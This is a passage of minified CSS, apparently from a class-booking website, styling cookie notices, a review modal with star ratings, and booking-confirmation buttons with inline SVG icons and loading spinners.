ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.cookie-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}@media(min-width:768px){.cookie-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.cookie-notification__btn,.cookie-notification__btn:visited{color:#fff}.cookie-notification__btn:visited svg path,.cookie-notification__btn svg path{stroke:#fff}}.browser-notification .modal__wrapper:before{content:"";position:absolute;bottom:calc(100% + 25px);right:35px;width:64px;height:96px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='64' height='96' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.414 93.184c-3.653-9.34-3.147-19.575-.195-29.5 4.46-14.991 14.497-29.281 24.38-38.789 6.212-5.976 12.412-7.943 19.732-12.416a.629.629 0 00-.655-1.072c-7.405 4.525-13.664 6.537-19.948 12.582-10.022 9.64-20.191 24.135-24.714 39.336-3.034 10.2-3.525 20.719.23 30.317a.628.628 0 101.17-.458z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M62.083 10.139c-.027.014-.206.115-.364.184-.654.288-1.845.687-3.378 1.102-5.142 1.386-14.112 2.933-19.695.684a.628.628 0 00-.471 1.167c5.81 2.34 15.143.806 20.494-.638a41.514 41.514 0 001.919-.564 144.232 144.232 0 01-3.431 4.11c-3.362 3.895-5.463 7.96-6.864 12.95a.628.628 0 101.21.34c1.349-4.803 3.37-8.719 6.605-12.468a134.229 134.229 0 004.45-5.402c.143-.183.508-.665.549-.74a.608.608 0 00-.135-.78c-.034-.029-.465-.37-.89.055zm.855.92l.037-.036-.037.036z' fill='%23fff'/%3E%3C/svg%3E")}.review-modal__subtitle{margin-bottom:12px;font-family:RF Tone Regular,sans-serif;font-size:16px;text-align:center}@media(min-width:768px){.review-modal__subtitle{padding:0 50px}}.review-modal__subtitle span{font-family:RF Tone Semi Bold,sans-serif;font-weight:600}.review-modal__content{margin-top:32px}.review-modal__instructor{text-align:center;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#9c9c9c}.review-modal__instructor.is-active svg{display:block}.review-modal__instructor svg{display:none}.review-modal__rating{margin-bottom:32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.review-modal__rating.-class .stars svg{fill:transparent;stroke:#ff847b}.review-modal__rating.-class .stars:not(:checked)>input:checked~label>svg,.review-modal__rating.-class .stars:not(:checked)>label:hover svg,.review-modal__rating.-class .stars:not(:checked)>label:hover~label>svg{fill:#ff847b}.review-modal__rating.-studio .stars svg{fill:transparent;stroke:#feb03c}.review-modal__rating.-studio .stars:not(:checked)>input:checked~label>svg,.review-modal__rating.-studio .stars:not(:checked)>label:hover svg,.review-modal__rating.-studio .stars:not(:checked)>label:hover~label>svg{fill:#feb03c}.review-modal__rating-title{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030}.is-error .review-modal__rating-title{color:#dd424d}.review-modal__warning{display:none;font-family:RF Tone Regular,sans-serif;color:#dd424d;text-align:left;font-size:14px}.review-modal__warning.is-visible{display:block}.review-modal__textarea textarea{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;padding:16px;margin-bottom:0;height:100px;resize:none}.review-modal__textarea textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.review-modal__textarea textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.review-modal__textarea textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.review-modal__textarea textarea{padding:0 16px}}.review-modal__textarea textarea.invalid,.review-modal__textarea textarea.invalid:hover,.review-modal__textarea textarea.is-invalid,.review-modal__textarea textarea.is-invalid:hover,.review-modal__textarea textarea[aria-invalid=true],.review-modal__textarea textarea[aria-invalid=true]:hover{border-color:#dd424d}.review-modal__textarea textarea:hover{border-color:#dfdfdf}.review-modal__textarea textarea:focus{border-color:#7f4cf7}.review-modal__textarea textarea.is-disabled,.review-modal__textarea textarea:disabled{color:#b0b0b0;pointer-events:none}@media(min-width:768px){.review-modal__textarea textarea{height:180px}}.review-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.review-modal__btn.is-disabled,.review-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.review-modal__btn.is-disabled svg path,.review-modal__btn[disabled] svg path{stroke:silver}.review-modal__btn.is-disabled *,.review-modal__btn[disabled] *{color:silver}.review-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.review-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.review-modal__btn.is-loading *{color:#7f4cf7}.review-modal__btn.is-loading svg path{stroke:#7f4cf7}.review-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.review-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.review-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.review-modal__btn,.review-modal__btn:visited{color:#fff}.review-modal__btn:visited svg path,.review-modal__btn svg path{stroke:#fff}.review-modal .stars{max-width:100px;width:35%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.review-modal .stars svg{cursor:pointer}.review-modal .stars>input{display:none}.booking-confirm__img{width:100%;height:144px;min-height:144px;border-radius:16px;overflow:hidden;margin-bottom:16px}@media(min-width:768px){.booking-confirm__img{height:222px;min-height:222px}}.booking-confirm__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.booking-confirm__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;margin-bottom:16px}.booking-confirm__content,.booking-confirm__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.booking-confirm__header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin:16px 0 0}.booking-confirm__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0}@media(min-width:980px){.booking-confirm__title{margin:0}}.booking-confirm__studio{font-family:RF Tone Regular,sans-serif}.booking-confirm__price,.booking-confirm__studio{color:#303030;font-size:16px;line-height:1.2;margin:0}.booking-confirm__price{font-family:RF Tone Semi Bold,sans-serif;-webkit-box-flex:0;-ms-flex:none;flex:none;white-space:nowrap}@media(min-width:980px){.booking-confirm__price{margin:0}}.booking-confirm__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px}.booking-confirm__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px;line-height:1.1}.booking-confirm__date .icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__date-time{margin-left:4px}.booking-confirm__address{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px;line-height:1.1}.booking-confirm__address .icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__metro{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.1}.booking-confirm__metro-icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px}.booking-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.booking-confirm__btn-confirm.is-disabled,.booking-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-confirm.is-disabled svg path,.booking-confirm__btn-confirm[disabled] svg path{stroke:silver}.booking-confirm__btn-confirm.is-disabled *,.booking-confirm__btn-confirm[disabled] *{color:silver}.booking-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.booking-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-confirm.is-loading *{color:#7f4cf7}.booking-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.booking-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.booking-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.booking-confirm__btn-confirm,.booking-confirm__btn-confirm:visited{color:#fff}.booking-confirm__btn-confirm:visited svg path,.booking-confirm__btn-confirm svg path{stroke:#fff}.booking-confirm__btn-confirm span:last-of-type{margin-left:auto}.booking-confirm__btn-back{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 24px}.booking-confirm__btn-back.is-disabled,.booking-confirm__btn-back[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-back.is-disabled svg path,.booking-confirm__btn-back[disabled] svg path{stroke:silver}.booking-confirm__btn-back.is-disabled *,.booking-confirm__btn-back[disabled] *{color:silver}.booking-confirm__btn-back.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.booking-confirm__btn-back.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-back.is-loading *{color:#fafafa}.booking-confirm__btn-back.is-loading svg path{stroke:#fafafa}.booking-confirm__btn-back:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-back:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.booking-confirm__btn-back:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.booking-confirm__btn-back,.booking-confirm__btn-back:visited{color:#303030}.booking-confirm__btn-back:visited svg path,.booking-confirm__btn-back svg path{stroke:#303030}.booking-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fdeef0;padding:0 24px}.booking-confirm__btn-cancel.is-disabled,.booking-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-cancel.is-disabled svg path,.booking-confirm__btn-cancel[disabled] svg path{stroke:silver}.booking-confirm__btn-cancel.is-disabled *,.booking-confirm__btn-cancel[disabled] *{color:silver}.booking-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:#fdeef0;border-color:#fdeef0;color:#fdeef0;pointer-events:none}.booking-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23DD424D' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-cancel.is-loading *{color:#fdeef0}.booking-confirm__btn-cancel.is-loading svg path{stroke:#fdeef0}.booking-confirm__btn-cancel:hover{text-decoration:none;background-color:#fdeef0;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#ffeaed}}.booking-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fdeef0}.booking-confirm__btn-cancel,.booking-confirm__btn-cancel:visited{color:#dd424d}.booking-confirm__btn-cancel:visited svg path,.booking-confirm__btn-cancel svg path{stroke:#dd424d}.booking-confirm__buttons{margin-top:32px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.booking-confirm__buttons{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.booking-confirm__buttons.-with-message button{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media(min-width:768px){.booking-confirm__buttons.-with-message button{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}}.booking-confirm__invite-description{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0 0 24px}@media(min-width:980px){.booking-confirm__invite-description{margin-bottom:32px}}.booking-confirm__invite-description a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:14px;padding:0}.booking-confirm__invite-description a.is-disabled,.booking-confirm__invite-description a[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__invite-description a.is-disabled svg path,.booking-confirm__invite-description a[disabled] svg path{stroke:silver}.booking-confirm__invite-description a.is-disabled *,.booking-confirm__invite-description a[disabled] *{color:silver}.booking-confirm__invite-description a.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.booking-confirm__invite-description a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__invite-description a.is-loading *{color:transparent}.booking-confirm__invite-description a.is-loading svg path{stroke:transparent}.booking-confirm__invite-description a:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__invite-description a:hover{background-image:unset;background-position:unset;background-size:unset}}.booking-confirm__invite-description a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.booking-confirm__invite-description a,.booking-confirm__invite-description a:visited{color:#7f4cf7}.booking-confirm__invite-description a:visited svg path,.booking-confirm__invite-description a svg path{stroke:#7f4cf7}.booking-confirm__invite-description a:hover,.booking-confirm__invite-description a:hover:visited{color:#9368fc}.booking-confirm__invite-description a:hover:visited svg path,.booking-confirm__invite-description a:hover svg path{stroke:#9368fc}.booking-confirm__invite-description a svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.booking-confirm__invite-description a svg path{stroke:#7f4cf7}.booking-confirm__invite-copy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:transparent;border:1px solid #303030;padding:0 24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.booking-confirm__invite-copy.is-disabled,.booking-confirm__invite-copy[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__invite-copy.is-disabled svg path,.booking-confirm__invite-copy[disabled] svg path{stroke:silver}.booking-confirm__invite-copy.is-disabled *,.booking-confirm__invite-copy[disabled] *{color:silver}.booking-confirm__invite-copy.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.booking-confirm__invite-copy.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__invite-copy.is-loading *{color:transparent}.booking-confirm__invite-copy.is-loading svg path{stroke:transparent}.booking-confirm__invite-copy:hover{text-decoration:none}.booking-confirm__invite-copy,.booking-confirm__invite-copy:visited{color:#303030}.booking-confirm__invite-copy:visited svg path,.booking-confirm__invite-copy svg path{stroke:#303030}.booking-confirm__invite-copy:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__invite-copy:hover{background-image:unset;background-position:unset;background-size:unset}}.booking-confirm__invite-copy:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.booking-confirm__invite-copy:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.5 6.216v-2.31c0-.776.63-1.406 1.406-1.406h12.188c.776 0 1.406.63 1.406 1.406v12.188c0 .776-.63 1.406-1.406 1.406h-2.336' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M16.094 6.5H3.906C3.13 6.5 2.5 7.13 2.5 7.906v12.188c0 .776.63 1.406 1.406 1.406h12.188c.776 0 1.406-.63 1.406-1.406V7.906c0-.776-.63-1.406-1.406-1.406z' stroke='%23303030' stroke-width='2' stroke-linejoin='round'/%3E%3C/svg%3E");display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px}.booking-confirm__invite-copy span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.booking-confirm__invite-message{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.booking-confirm__invite-message a{color:#7f4cf7;border-bottom:1px solid #7f4cf7;text-decoration:none}.booking-confirm__invite-message a:hover{border-bottom-color:transparent;text-decoration:none}.booking-confirm__note{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-radius:16px;background:#fef6e3;padding:8px 12px}.booking-confirm__note p{font-family:RF Tone Semi Bold,sans-serif;font-weight:400;color:#f9c541;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.booking-confirm__note svg{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:8px;width:24px}@media(min-width:768px){.booking-confirm .modal__wrapper{max-width:544px;padding:24px 16px 32px 32px}}@media(min-width:980px){.booking-confirm .modal__wrapper{padding-left:0;padding-right:0}}.booking-confirm .modal__content{padding-right:8px}@media(min-width:768px){.booking-confirm .modal__content{padding-right:16px}}@media(min-width:980px){.booking-confirm .modal__content{padding-right:32px;padding-left:32px}}@media(min-width:980px){.booking-confirm .modal__closer{top:24px}}.booking-confirm .modal__title{margin-bottom:4px}.booking-confirm .modal__subtitle{font-family:RF Tone Semi Bold,sans-serif;padding:0 24px}.booking-confirm .is-hidden{display:none}.booking-modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px;margin-top:32px}.booking-modal__btn-confirm,.booking-modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex}.booking-modal__btn-confirm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.booking-modal__btn-confirm.is-disabled,.booking-modal__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-modal__btn-confirm.is-disabled svg path,.booking-modal__btn-confirm[disabled] svg path{stroke:silver}.booking-modal__btn-confirm.is-disabled *,.booking-modal__btn-confirm[disabled] *{color:silver}.booking-modal__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.booking-modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' 